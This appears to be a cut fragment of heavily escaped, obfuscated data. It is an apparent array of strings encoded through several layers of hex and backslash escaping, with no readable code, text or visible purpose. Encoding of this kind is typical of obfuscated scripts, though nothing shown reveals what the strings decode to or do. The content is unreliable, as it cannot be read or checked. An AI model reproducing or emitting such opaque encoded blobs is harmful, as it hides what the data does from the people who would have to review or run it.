5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x33\x45\x5c\x5c\x5c\x5c\x33\x56\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x36\x79\x5c\x5c\x5c\x5c\x36\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x33\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x33\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x31\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x34\x4d\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x33\x52\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x33\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x34\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x33\x45\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\